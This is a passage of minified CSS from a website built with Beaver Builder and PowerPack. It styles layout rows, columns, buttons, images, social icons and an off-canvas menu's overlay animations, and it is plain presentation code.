.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}body.fl-no-js .fl-animation {opacity: 1;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-col-content {display: flex;flex-direction: column;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-row-fixed-width {max-width: 1200px;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}.fl-builder-content .fl-node-af3b4qztue91 a {color: #b2b2b2;}.fl-builder-content .fl-node-af3b4qztue91 a:hover {color: #dee897;}.fl-node-af3b4qztue91 > .fl-row-content-wrap {background-color: #33401b;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-af3b4qztue91 > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-65pkz0fljd13 > .fl-row-content-wrap {background-color: #111111;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-65pkz0fljd13 > .fl-row-content-wrap {padding-top:20px;padding-bottom:20px;}.fl-node-ody1uz9tes7n {width: 24%;}.fl-node-ody1uz9tes7n > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-ody1uz9tes7n {width: 80% !important;max-width: none;clear: none;float: left;}}.fl-node-16fyxn9acuog {width: 25%;}.fl-node-16fyxn9acuog > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-qf9w0sck46t7 {width: 75%;}.fl-node-qf9w0sck46t7 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-qf9w0sck46t7 {width: 20% !important;max-width: none;clear: none;float: left;}}.fl-node-vqog6msz7ybt {width: 54%;}.fl-node-vqog6msz7ybt > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-vqog6msz7ybt {width: 50% !important;max-width: none;clear: none;float: left;}}.fl-node-o4wn29kgbyl0 {width: 9%;}.fl-node-3gvx5o0ynwi8 {width: 12%;}.pp-social-icons {display: flex;}.pp-social-icons-vertical {flex-direction: column;}.pp-social-icons-vertical .pp-social-icon:last-of-type {margin-bottom: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:last-of-type {margin-right: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:first-child {margin-left: 0 !important;}.pp-social-icons .pp-social-icon {display: inline-block;line-height: 0;}.pp-social-icons a {font-family: "Helvetica",Verdana,Arial,sans-serif;}.pp-social-icons .pp-x-icon {font-weight: bold;}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon a,.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon a:hover {text-decoration: none;}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon a {display: inline-flex;float: left;text-align: center;justify-content: center;align-items: center;color: #9ba552;border-radius: 100px;border: 0px solid ;}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon svg {fill: currentColor;width: 22px;height: 22px;}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon a:hover {color: #dee897;border-color: ;}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon:nth-child(1) a {border: 0px solid ;}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon:nth-child(1) a:hover {}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon:nth-child(1) a {}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon:nth-child(1) i:hover,.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon:nth-child(1) a:hover i {}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon:nth-child(2) a {border: 0px solid ;}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon:nth-child(2) a:hover {}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon:nth-child(2) a {}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon:nth-child(2) i:hover,.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon:nth-child(2) a:hover i {}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon:nth-child(3) a {border: 0px solid ;}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon:nth-child(3) a:hover {}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon:nth-child(3) a {}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon:nth-child(3) i:hover,.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon:nth-child(3) a:hover i {}.fl-node-g3ih5ef6swjn .pp-social-icons-vertical .pp-social-icon {margin-bottom: 18px;}.fl-node-g3ih5ef6swjn .pp-social-icons-horizontal .pp-social-icon {margin-right: 18px;}.fl-node-g3ih5ef6swjn .pp-social-icons {justify-content: flex-end;}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon a {font-size: 22px;width: 20px;height: 20px;line-height: 20px;}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon .pp-x-icon {font-size: calc(22px + 20%);}@media(max-width: 768px) {.fl-node-g3ih5ef6swjn .pp-social-icons {justify-content: center;}} .fl-node-g3ih5ef6swjn > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;}.fl-builder-content .fl-node-lqfam3452c6k .fl-rich-text, .fl-builder-content .fl-node-lqfam3452c6k .fl-rich-text *:not(b, strong) {font-size: 15px;text-align: right;text-transform: uppercase;}@media(max-width: 768px) {.fl-builder-content .fl-node-lqfam3452c6k .fl-rich-text, .fl-builder-content .fl-node-lqfam3452c6k .fl-rich-text *:not(b, strong) {text-align: left;}} .fl-node-lqfam3452c6k > .fl-module-content {margin-top:0px;margin-bottom:-10px;}@media (max-width: 768px) { .fl-node-lqfam3452c6k > .fl-module-content { margin-bottom:20px; } }img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 768px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-slix4my0n5d7, .fl-node-slix4my0n5d7 .fl-photo {text-align: left;} .fl-node-slix4my0n5d7 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.pp-advanced-menu ul,.pp-advanced-menu li {list-style: none;margin: 0;padding: 0;}.pp-advanced-menu .menu:before,.pp-advanced-menu .menu:after {content: '';display: table;clear: both;}.pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.pp-advanced-menu .menu {padding-left: 0;}.pp-advanced-menu li {position: relative;}.pp-advanced-menu a {display: block;text-decoration: none;outline: 0;}.pp-advanced-menu a:hover,.pp-advanced-menu a:focus {text-decoration: none;outline: 0;}.pp-advanced-menu .sub-menu {width: 220px;}.pp-advanced-menu .pp-menu-nav {outline: 0;}.fl-module[data-node] .pp-advanced-menu .pp-advanced-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.pp-advanced-menu .pp-has-submenu:focus,.pp-advanced-menu .pp-has-submenu .sub-menu:focus,.pp-advanced-menu .pp-has-submenu-container:focus {outline: 0;}.pp-advanced-menu .pp-has-submenu-container {position: relative;}.pp-advanced-menu .pp-advanced-menu-accordion .pp-has-submenu > .sub-menu {display: none;}.pp-advanced-menu .pp-advanced-menu-horizontal .pp-has-submenu.pp-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.pp-advanced-menu .pp-menu-toggle {position: absolute;top: 50%;right: 10px;cursor: pointer;}.pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {content: '';border-color: #333;}.pp-advanced-menu .pp-menu-expanded .pp-menu-toggle {display: none;}.pp-advanced-menu-mobile {display: flex;align-items: center;justify-content: center;}.fl-module-pp-advanced-menu .pp-advanced-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;cursor: pointer;line-height: 0;display: inline-flex;align-items: center;justify-content: center;}.pp-advanced-menu-mobile-toggle.text {width: 100%;text-align: center;}.pp-advanced-menu-mobile-toggle.hamburger .pp-advanced-menu-mobile-toggle-label,.pp-advanced-menu-mobile-toggle.hamburger-label .pp-advanced-menu-mobile-toggle-label {display: inline-block;margin-left: 10px;line-height: 0.8;}.pp-advanced-menu-mobile-toggle.hamburger .pp-svg-container,.pp-advanced-menu-mobile-toggle.hamburger-label .pp-svg-container {display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.pp-advanced-menu-mobile-toggle.hamburger .hamburger-menu,.pp-advanced-menu-mobile-toggle.hamburger-label .hamburger-menu {position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.pp-advanced-menu-mobile-toggle.hamburger .hamburger-menu rect,.pp-advanced-menu-mobile-toggle.hamburger-label .hamburger-menu rect {fill: currentColor;}.pp-advanced-menu-mobile-toggle .pp-hamburger {font: inherit;display: inline-block;overflow: visible;margin: 0;cursor: pointer;transition-timing-function: linear;transition-duration: .15s;transition-property: opacity,filter;text-transform: none;color: inherit;border: 0;background-color: transparent;line-height: 0;}.pp-advanced-menu-mobile-toggle .pp-hamburger:focus {outline: none;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box {position: relative;display: inline-block;width: 30px;height: 18px;}.pp-advanced-menu-mobile-toggle .pp-hamburger-box .pp-hamburger-inner {top: 50%;display: block;margin-top: -2px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {background-color: #000;position: absolute;width: 30px;height: 3px;transition-timing-function: ease;transition-duration: .15s;transition-property: transform;border-radius: 4px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before, .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {display: block;content: "";}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before {transition: all .25s;top: -8px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {transition: all .25s;bottom: -8px;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu .pp-menu-close-btn {position: relative;cursor: pointer;float: right;top: 20px;right: 20px;line-height: 1;z-index: 1;font-style: normal;font-family: Helvetica, Arial, sans-serif;font-weight: 100;text-decoration: none !important;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu.pp-menu-right .pp-menu-close-btn {float: left;right: 0;left: 20px;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu ul.menu {overflow-y: auto;width: 100%;}.pp-advanced-menu .pp-menu-overlay {position: fixed;width: 100%;height: 100%;top: 0;left: 0;background: rgba(0,0,0,0.8);z-index: 999;overflow-y: auto;overflow-x: hidden;min-height: 100vh;}html:not(.pp-full-screen-menu-open) .fl-builder-edit .pp-advanced-menu .pp-menu-overlay,html:not(.pp-off-canvas-menu-open) .fl-builder-edit .pp-advanced-menu .pp-menu-overlay {position: absolute;}.pp-advanced-menu .pp-menu-overlay > ul.menu {position: relative;top: 50%;width: 100%;height: 60%;margin: 0 auto;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);transform: translateY(-50%);}.pp-advanced-menu .pp-overlay-fade {opacity: 0;visibility: hidden;-webkit-transition: opacity 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, visibility 0s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-fade {opacity: 1;visibility: visible;-webkit-transition: opacity 0.5s;transition: opacity 0.5s;}.pp-advanced-menu .pp-overlay-corner {opacity: 0;visibility: hidden;-webkit-transform: translateY(50px) translateX(50px);-moz-transform: translateY(50px) translateX(50px);transform: translateY(50px) translateX(50px);-webkit-transition: opacity 0.5s, -webkit-transform 0.5s, visibility 0s 0.5s;-moz-transition: opacity 0.5s, -moz-transform 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, transform 0.5s, visibility 0s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-corner {opacity: 1;visibility: visible;-webkit-transform: translateY(0%);-moz-transform: translateY(0%);transform: translateY(0%);-webkit-transition: opacity 0.5s, -webkit-transform 0.5s;-moz-transition: opacity 0.5s, -moz-transform 0.5s;transition: opacity 0.5s, transform 0.5s;}.pp-advanced-menu .pp-overlay-slide-down {visibility: hidden;-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%);transform: translateY(-100%);-webkit-transition: -webkit-transform 0.4s ease-in-out, visibility 0s 0.4s;-moz-transition: -moz-transform 0.4s ease-in-out, visibility 0s 0.4s;transition: transform 0.4s ease-in-out, visibility 0s 0.4s;}.pp-advanced-menu.menu-open .pp-overlay-slide-down {visibility: visible;-webkit-transform: translateY(0%);-moz-transform: translateY(0%);transform: translateY(0%);-webkit-transition: -webkit-transform 0.4s ease-in-out;-moz-transition: -moz-transform 0.4s ease-in-out;transition: transform 0.4s ease-in-out;}.pp-advanced-menu .pp-overlay-scale {visibility: hidden;opacity: 0;-webkit-transform: scale(0.9);-moz-transform: scale(0.9);transform: scale(0.9);-webkit-transition: -webkit-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;-moz-transition: -moz-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;transition: transform 0.2s, opacity 0.2s, visibility 0s 0.2s;}.pp-advanced-menu.menu-open .pp-overlay-scale {visibility: visible;opacity: 1;-webkit-transform: scale(1);-moz-transform: scale(1);transform: scale(1);-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;-moz-transition: -moz-transform 0.4s, opacity 0.4s;transition: transform 0.4s, opacity 0.4s;}.pp-advanced-menu .pp-overlay-door {visibility: hidden;width: 0;left: 50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);transform: translateX(-50%);-webkit-transition: width 0.5s 0.3s, visibility 0s 0.8s;-moz-transition: width 0.5s 0.3s, visibility 0s 0.8s;transition: width 0.5s 0.3s, visibility 0s 0.8s;}.pp-advanced-menu.menu-open .pp-overlay-door {visibility: visible;width: 100%;-webkit-transition: width 0.5s;-moz-transition: width 0.5s;transition: width 0.5s;}.pp-advanced-menu .pp-overlay-door > ul.menu {left: 0;right: 0;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);transform: translateY(-50%);}.pp-advanced-menu .pp-overlay-door > ul,.pp-advanced-menu .pp-overlay-door .pp-menu-close-btn {opacity: 0;-webkit-transition: opacity 0.3s 0.5s;-moz-transition: opacity 0.3s 0.5s;transition: opacity 0.3s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-door > 